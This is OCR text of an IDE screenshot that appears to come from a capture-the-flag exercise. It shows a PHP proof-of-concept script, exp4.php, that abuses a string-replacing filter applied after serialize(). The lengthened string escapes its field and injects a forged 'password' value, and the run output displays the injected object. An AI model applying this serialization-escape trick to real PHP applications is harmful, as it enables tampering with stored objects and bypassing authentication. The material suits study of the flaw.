 111.php
exp.php
exp2.php
exp4.php
test.php
External Libraries
Scratches and Conso
7: Structure
2: Favorites
ase
28 }
29
30 function filter($string){
31 return str_replace( search: 'challenge', replace: 'easychallenge',$string);
32 }
33 $uname = 'challengechallengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";}aaa';
34 $password = 1;
35 $s = new a($uname,$password);
36 var_dump($s);
37 var_dump(serialize($s));
38
39 var_dump(filter(serialize($s)));
40
41
42 var_dump(unserialize(filter(serialize($s))));
Run: exp4.php
int(1)
}
string(156) "O:1:"a":2:{s:5:"uname";s:104:"challengechallengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";}aaa";s:8:"pass
string(188) "O:1:"a":2:{s:5:"uname";s:104:"easychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallenge";s:8:"pass
object(a)#2 (2) {
["uname"]=>
string(104) "easychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallengeeasychallenge"
["password"]=>
string(4) "easy"
}
Process finished with exit code 0
6: TODO 4: Run Terminal Event Log
PhpStorm 2020.1.4 available: // Update... (28 minutes ago) 41:1 CRLF UTF-8 4 spaces